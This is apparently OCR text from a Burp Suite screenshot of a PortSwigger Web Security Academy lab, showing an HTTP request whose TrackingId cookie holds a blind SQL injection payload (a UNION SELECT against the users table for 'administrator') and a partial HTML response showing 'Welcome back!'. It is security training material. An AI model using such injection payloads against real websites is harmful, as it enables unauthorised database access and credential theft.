 Send
Cancel
<
>
Target: https://0a
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a010065030e856580230dab00410070.web-security-academy.net
3 Cookie: TrackingId=AloAGb7uBq1Abq2U' UNION SELECT 'prueba' FROM users where
username='administrator'-- -; session=YiIttuI3ebrxJilxoDkDs7cHMDU7HStj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a010065030e856580230dab00410070.web-security-academy.net/filter?ca
tegory=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>